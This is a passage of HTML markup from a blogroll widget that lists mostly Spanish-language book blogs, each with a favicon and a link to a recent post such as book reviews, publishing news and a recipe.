<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_si3u40j8b6Lk3s1qiPYL0b8M74uu06tQFtBtD-tlGdV5ZojMIZmd_t0ve9Fo4B5q-bdxzd_MutYsGxOV1hJKhnnqbTklobV41H3oVCgCw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerenlaluna.blogspot.com/' target='_blank'>
Leer en la luna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerenlaluna.blogspot.com/2021/10/donde-estas-mundo-bello-sally-rooney.html' target='_blank'>
DÓNDE ESTÁS, MUNDO BELLO | Sally Rooney
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIE5X8hcqziqnDobIoHqPUNRYVwf9d0LFpglWDpYTvR2nuxWHE5G8R1I19L3fgIpaDe8LeaN2LTARpogx-tT7sQPyO6YdPaziQqCsDKODkCJh3fg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimundodelibrosu.blogspot.com/' target='_blank'>
Mi Mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimundodelibrosu.blogspot.com/2021/10/resena-el-palacio-de-papel-miranda.html' target='_blank'>
RESEÑA: EL PALACIO DE PAPEL - MIRANDA COWLEY HELLER
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYEKsiOHsGOC51Ikyyfpo8bWwmVPCYH07JyMvMo-PYBqFoZI8ddcr4qYGYzM2P0BfcS_B5J5STyiZkhH5RZTLTDljoqnbHPsgf2vC2FBs05lSg_TzC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entremurosdepapel.blogspot.com/' target='_blank'>
Entre Muros de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entremurosdepapel.blogspot.com/2021/08/la-mejor-pagina-de-fanfics-y-por-que-es.html' target='_blank'>
La mejor página de fanfics y por qué es Ao3
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vV-vDdC_OyZjCd-_8T_kOhAiGa4qvnetLNahooMlOY2Ao0UQJQM_jaYJoVbreWC869aD5awMnBrb8cRBezEDAZ-Ayw4CT4aEhejHuY7cZ8rOI7NjA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://the-old-bookstore.blogspot.com/' target='_blank'>
The old bookstore</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://the-old-bookstore.blogspot.com/2021/08/una-antorcha-en-las-tinieblas-una-llama.html' target='_blank'>
Una antorcha en las tinieblas (una llama entre cenizas #2) - Sabaa Tahir
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0aCzi4hgpzYoDV1_YwosGyLMO_ZJ32bl4qj9oZ7qJzciU8l4k1Z8r02KMXb5oxzO-As-pNV0Ff4omKj6hs9enoPU-XyDc5LtueVYFjIdQ4rDN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://flordetintaazul.blogspot.com/' target='_blank'>
Flor de tinta azul.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://flordetintaazul.blogspot.com/2021/08/novedades-de-agosto-2021-editorial.html' target='_blank'>
Novedades de Agosto 2021 | Editorial Bärenhaus
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIOQva_HUMyfrwMEZIbouKQHRGbSgkL39MKugxj_2iTLvo9WXiqCIZhSv1IilkUXYiD3K7ZFupGbPYzkffH8GRVLBiiSyF-OFr-NvX9T4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookstwins.wordpress.com' target='_blank'>
MIS LECTURAS DE AGOSTO ~ Sofía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookstwins.wordpress.com/2021/07/28/resena-161-historias-del-mar-de-alejandra-del-mar-agustina/' target='_blank'>
RESEÑA #161: HISTORIAS DEL MAR de ALEJANDRA DEL MAR ~ Agustina
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHNW6wwIBlo764_AZyHHafESk_oDH2Rn0B5k0dhBadPKhv1xnuzXQm_sT0KGn88lf2cwb0hdeQDDXeDz1RymF8oOuXFMcHKATCeCnuh7wu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desireofbooks.blogspot.com/' target='_blank'>
Desire Of Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desireofbooks.blogspot.com/2021/07/arrivederci-amor-susana-rubio-roma-1.html' target='_blank'>
ARRIVEDERCI, AMOR de SUSANA RUBIO (Roma 1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLU5uy-AkYLyKOq18zQH7-TwVUA3QeXtYTEmn4CxEw9GsWCDI9m5v6go6NHspwt153tElXjXammn2kcFqW7n_SGO5P18HlCTtMHe_S-w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elduendelector.com/' target='_blank'>
El Duende Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elduendelector.com/2021/07/eva-g-saenz-de-urturi.html' target='_blank'>
Eva G. Saenz de Urturi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVngMhNsv067vQWEt8cz3AUgFYsXgu_QtatETFkiSIHn7WSC7r5EblWHUHxRzFEsBFCth0IjTCTvcueDokZD9KYZg2zaDEu5pfX39a3BuGvkPOUaJK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tomateuncafeconsara.blogspot.com/' target='_blank'>
Tómate un café con Sara</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tomateuncafeconsara.blogspot.com/2021/07/mi-dulce-nina.html' target='_blank'>
Mi dulce niña.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uL1kqeznTo1yTh5RZcQsx52BSELoW24ItGO4VcMPOWyvEbD79J42ptj64l-T4WZgSXV7Jg-5ADaWKp7u957KU3Rh39M_kuzc19zjPRkn9JNA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vdeverolibros.blogspot.com/' target='_blank'>
V de Vero</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vdeverolibros.blogspot.com/2021/06/todo-lo-que-pasa-en-instagram.html' target='_blank'>
Todo lo que pasa en Instagram
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJHJ9FTC1pbju5qLemYvNJ4fCg5bNOo9b2S0PjdielCOemxtH3S5UWwvSh7i2_lHOwaU-bWXLSIYUM_jMUMe2g1eOp85TvIpmBFilog7Qs1fuO25pnkRihBA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lectorasconvistasalmar.blogspot.com/' target='_blank'>
Lectoras con vistas al mar</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lectorasconvistasalmar.blogspot.com/2021/05/una-mujer-en-la-garganta.html' target='_blank'>
Una mujer en la garganta
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uayxE2_ML1WMCAeA_FerWfHtdTA3OQP-eNKzLKuQwNitBreRf40mygGRKmdq2BIfyzbu6y3PgXtyKMvfinCXwajosx1tZB0EtkqXp1vvgF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misslectora.blogspot.com/' target='_blank'>
Miss. Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misslectora.blogspot.com/2021/03/a-tu-son-rm-madera.html' target='_blank'>
A tu son ~ RM Madera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2SpyY7H1dkiDT3HSVFoSwCURmaz7PGq7MwbHhMl5I1Mauw-lfLBOySSrVWFIju_PI44UZ79ca3Dw-KNnrE1UeuBBv9a-bCfwRdB8ZyjoDVYAIQVRY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://yourhappinesslife.blogspot.com/' target='_blank'>
Happiness life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://yourhappinesslife.blogspot.com/2021/02/titulo-espanol-en-tus-zapatos-titulo.html' target='_blank'>
~&#9829; Reseña #410 = En tus zapatos ~ Beth O&#8217;Leary
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVTKhkPvW1x6UWddLf66raqJD3bbyGbKwS5_V_4B7yiaa8oYXLyQxGdRos6NuLbCkTZNgxM4Hi_om8cN5ZrGrXaLQwzZyswW3DEJzGHyGh2EGy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://rominaalbanesi.blogspot.com/' target='_blank'>
Romina Albanesi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://rominaalbanesi.blogspot.com/2019/09/desahogo.html' target='_blank'>
Desahogo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ut-mhZ7XpSC2ypht3iDVdhPLkrwgVZoNn3SMRcIp6jWUjXz5wqdoMVd1gG3puCAamUUgUKRCdxQ-GSyQz6kFTk2YrTLJ6zJt3LRyLChuoJEWjNPA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lepasseurdaurore.blogspot.com/' target='_blank'>
Le Passeur d'Aurore</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lepasseurdaurore.blogspot.com/2021/02/resena-catwoman-bajo-la-luna-novelas.html' target='_blank'>
Reseña Catwoman: Bajo la Luna - (Novelas gráficas de DC Comics #8)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyYIWSzM6Fkiu9ULD6uP4PYwfXGgc_yySW4XtP7q2RCcPQvcN-6ZvS0WWedn-vHO7jhld4bmftBP3IN0AbtPd96Pa5JTy0GinDL0s_PhFaAK_S-fjeokwKHA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://whataboutbooksreviews.blogspot.com/' target='_blank'>
WHAT ABOUT BOOKS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://whataboutbooksreviews.blogspot.com/2021/01/novedades-editoriales-febrero-2021.html' target='_blank'>
NOVEDADES EDITORIALES FEBRERO 2021
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpgBeH0qKtJEi4TfGTjueiXjGbbAL6-5UllrMk7lHVqsXJ-W6oFi4B4NTUCPJ_ijOWfyzV4JI_jjRu5_HlkpX9z-Zh4eFUAW818rojdZ1QOlKo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://deliriumnervosa.blogspot.com/' target='_blank'>
La atrapasueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://deliriumnervosa.blogspot.com/2021/01/el-blog-cierra-sus-puertas-de-momento.html' target='_blank'>
EL BLOG CIERRA SUS PUERTAS... DE MOMENTO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_se7TUqtoLFRVJ-Q9QbbjymPeEE_MqFJ5leY3o3QtbqqXD4MooklAlauw9kKDEpqXKdBHRTr5s2Oz9s6nMN4fR3cK8TNLOcyKucPs9uIstrhRKM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laobsesiondenaya.blogspot.com/' target='_blank'>
*La Obsesión de Naya* - Blog Literario Juvenil</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laobsesiondenaya.blogspot.com/2021/01/relato-de-pedacitos-de-ti-nerea-m.html' target='_blank'>
Relato: De pedacitos de ti - Nerea M.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQdYozhF6VjU8ler4dpSvKzv0v-XExwEGe1177qHWJy0iGas2EdYmOn4_7bF-hvabyGbK_QYVCd7i9faKiCLetvcoaxGBq88pUp5RMqn_WDtsrVw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://gladysysuslibros.blogspot.com/' target='_blank'>
&#9733; Gladys y las horas distantes &#9733; (Blog literario)</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://gladysysuslibros.blogspot.com/2021/01/titulo-el-espejo-africano-autora.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uq7p5b0v4WEicQVCFW3OPDPg5-g9XlFSyxoIz8Neo-rQQzzhF2FUd4IartJgvJ-K3qZIWDM39LRt_TtUMq1b12MHwHOEPuOlM1ArgAjWZW3FH7rEL1jW4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elpanteondelasletras.blogspot.com/' target='_blank'>
El Panteón de las Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elpanteondelasletras.blogspot.com/2020/12/entrevista-celia-ano.html' target='_blank'>
Entrevista a Celia Añó
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vS-zaJ90mJfsvR-11NgTunVCEihE8twJsEoedzQezKIXKFFWQFvPg9UvuxhPDSNT1vP1Uq0vR34PHVHbx-WFAMIJRDjb_aNMBmhvjpYLQ5M-uXJiwVLRnn-w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lafronteradeloslibros.blogspot.com/' target='_blank'>
La Frontera de los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lafronteradeloslibros.blogspot.com/2020/12/la-ballena.html' target='_blank'>
La Ballena
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSKg-7aLIf_0V0maC-nbwN9RAgJMsycf62Y_pMd0_2pQiAMZkjiHSUfN8BnYBQLpXnBVxyuu0J1nENh_w-iQY8Q3C7IgJGfYibavItCP8Oi5ZhuA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://curanderadeepoca.blogspot.com/' target='_blank'>
Curandera de época</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://curanderadeepoca.blogspot.com/2020/12/el-secreto-de-mi-turbante-nadia-ghulam.html' target='_blank'>
El secreto de mi turbante - Nadia Ghulam y Agnés Rotger
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uj4cwuil5maVlOxHwiwfvcsPNjKyDF2KUF8Z_EQHpkuB13ummt7jpK4-8ikE-Zix9vAFsrhHOI-wFibo0iqukTmDX0k8EoQstU0CVDxk4r=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://megarybookss.blogspot.com/' target='_blank'>
Megary Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://megarybookss.blogspot.com/2020/11/resena-por-siempre-felices-de-taylor.html' target='_blank'>
Reseña: Por siempre &#191;felices? de Taylor Jenkins Reid
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shAXMdZOX_yIBgZBVJlp_DkLg1vm0Af7Tl2kEK_8k7UiD8AUdwGR35EdPXPrJX-Ac31JO6CaLSJoPXQGg-U76khZITtt2PJM_Zcx2YRtE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mvenunpapel.blogspot.com/' target='_blank'>
Mi vida en un Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mvenunpapel.blogspot.com/2020/11/from-blood-and-ash-r27.html' target='_blank'>
From Blood and Ash &#11047; R#27
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuoNT1ogYn_TdgXhsaid_Rv81tuvJsnXHTSoxGW_ysueK7L0XXrZUA31OLjlXR-ve2CL2g7pc1znfGuUdcm6sWVhLWLMfbrhinFIF7II6l4w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hoteldelibros.blogspot.com/' target='_blank'>
Hotel de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hoteldelibros.blogspot.com/2020/11/recomendaciones-halloween-3-pelis.html' target='_blank'>
Recomendaciones Halloween: 3 pelis
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tCeFPkhruG9u6M-BsDvsioV7vR--bixNJRxSgCVtQENz9DRsytdh63g9QhM5iyCgnR0x6cpttI6EBpxj8E7gMEgtXkMZVEhHEs8bkefwXTsEU_2AVx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elmundodeselesnya.blogspot.com/' target='_blank'>
El Mundo de Selesnya</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elmundodeselesnya.blogspot.com/2020/10/la-profecia-de-dasilbur-seducidos-por.html' target='_blank'>
La profecía de Dasilbur, seducidos por lo desconocido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_um9XS3aU_2XVseszh6IO3MBUmg21Cv036dPpVE9pxNF2xPxpFba95mDwXVfmYoz-m3ee5bvdzDj4pP0eJ-GAJwRjpf8GM_jcn5zQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.meta-cronica.com/' target='_blank'>
Meta-Crónica</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.meta-cronica.com/2020/10/la-valla.html' target='_blank'>
La Valla
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOUqf3PLkYf617_B0WGvVjKTxXmBTAmFUICz8dZ0bsyuKDTS9g4wRgRaOfmqM2kW_t1znDF38aQ-xdUedDM6TsDqt4ZUkh99pKW6qRtF3ZDyoj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unamaletaliviana.blogspot.com/' target='_blank'>
UNA MALETA LIVIANA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unamaletaliviana.blogspot.com/2020/10/receta-brazo-gitano-de-arequipe.html' target='_blank'>
RECETA: BRAZO GITANO DE AREQUIPE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLrchvMvImEXQZlRRoNLQKAnsvAbWAooOkeH4hsH9cLyzzIqHsTfi-6Bi-ImEG41lkqonB8nGeBtaWM2Pza8LPWk8SdAm1eNEUJNb6sxSFCDLG-XA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://farfalleypapillon.blogspot.com/' target='_blank'>
Historias de Algodón</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://farfalleypapillon.blogspot.com/2020/10/la-leyenda-del-hechicero-el-elegido.html' target='_blank'>
La leyenda del hechicero: el elegido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sd6BMUvd4VMNVeLQrMAezaTcS9bhvgvQyia4KcdKt193KNninErRDfBWfjB-YtRJpul60NxbH1UkOoHNpE3nqdon7YY2AU0yU_mr5HfZTsnlMaDj8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://previously-books.blogspot.com/' target='_blank'>
Previously Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://previously-books.blogspot.com/2020/10/resena-251-donde-no-haya-niebla.html' target='_blank'>
Reseña #251 - Donde no haya niebla
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwv3xn8DUrA-PVCY91o7fFl2WCyx7d6TIXjwfUM7PhhE90HPkH_8TkDAq8y-PEE414wLPfkKi125OypA6fM4QUgqWbMuqzmw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.rawrbooks.com/' target='_blank'>
RAWR Books Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.rawrbooks.com/2020/09/tesla-reivindicando-un-inventor-poco.html' target='_blank'>
Tesla, reivindicando a un inventor poco reconocido...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTwm8RWb2izY6eKbJzzOvsrCwKkUognQwDGVFdycTGIlC0DXe7XZ_uJHUQCfKQ4kav5dZnyNwPsq10ty9l_7PHXq4-JLE9Y-2EsPfbwr5iBQyTcdw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://direwolfandcarrot.blogspot.com/' target='_blank'>
SOLILOQUIO ATEMPORAL</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://direwolfandcarrot.blogspot.com/2020/09/agosto-2020-destacados-del-mes.html' target='_blank'>
AGOSTO 2020 // Destacados del mes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v66uHUdI95OcBhjdHR8y3c9S06un6zGDgTTtnAlcVS_ySUIfWoPcJqUNhgbW0XsvWm92nP9C_S9bLoe3BUU3q0vPwUM8PGNINZpJRXJTW2f_kNSaNE_YZVy5s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://interpretadorasdeletras.blogspot.com/' target='_blank'>
Interpretadoras de letras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://interpretadorasdeletras.blogspot.com/2020/09/resena-la-caza-de-jack-el-destripador.html' target='_blank'>
Reseña "A la caza de Jack el destripador" de Kerri Maniscalco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sa0X72ET7rbT5tyrVHC4jAwNzS-JuEkW8fIueLqc9NyGbPn0AcO5iGcUouBvGS7vDeL4PZIG28Jrjx78aribu5NIJzx1cJmaVyH9qALQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.antronarrativo.com/' target='_blank'>
Antro Narrativo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.antronarrativo.com/2020/08/piper-valca-2020-o-lo-que-queda-de-el.html' target='_blank'>
Piper Valca 2020... o lo que queda de él
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRSpJxSYShByLjjre_Q6dXVI4sx7dL5lty585fjsCeFFl-AEQNW5huKcUJPaq4xa-DoNHXPzwHnX4Ov41KI_FV8NwHN5EKuHVMvVLKS7U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.dondeestamilapiz.com/' target='_blank'>
&#191;Dónde está mi lápiz?</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.dondeestamilapiz.com/2020/08/diez-libros-sobre-gatos-dia-internacional-gato.html' target='_blank'>
Diez libros con protagonistas felinos para celebrar el Día Internacional 
del Gato
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5kDmfYXMwudurI2188bF8EUN-BFclqokhzC1eboiiEad4t9ISw5gZug8Y5zbnilEGvE4womOMcp43eXayA8Z-6Ksni99LcOGFfBY8sfaYYkBmsb5sGDNA5A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atardeceresbajounarbol.blogspot.com/' target='_blank'>
Atardeceres bajo un árbol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atardeceresbajounarbol.blogspot.com/2020/08/nos-mudamos_3.html' target='_blank'>
&#161;NOS MUDAMOS!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snwfX73SHS23NOXV_PQ0Udh2W4uCqfwWWDQQtpM7kTY1_FdKugTROCDHrn3GkhDEP_bdEKA9Pw4B4Aedu4ABW5jlHG8axDyjFZhE_xoH1vlckbAXB7NtbTS0cirw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://un-gran-mundo-imperfecto.blogspot.com/' target='_blank'>
An Imperfect World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://un-gran-mundo-imperfecto.blogspot.com/2020/07/resena-emocionario-varies-autores.html' target='_blank'>
Reseña: Emocionario - Varies Autores.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vczK0N0mXahYNTco11vGAYjYVpYx8doDEHd8fDFaYZu2gmGR3tk5pE4IHZCNRE2WFL2-rWMIhMF0wJ7IuFDxegleNiIyprFRE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.minniearts.com/' target='_blank'>
Minnie Art</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.minniearts.com/2020/07/wholesale-bridesmaid-dresses.html' target='_blank'>
Wholesale bridesmaid dresses
</a>
</span>
</div>
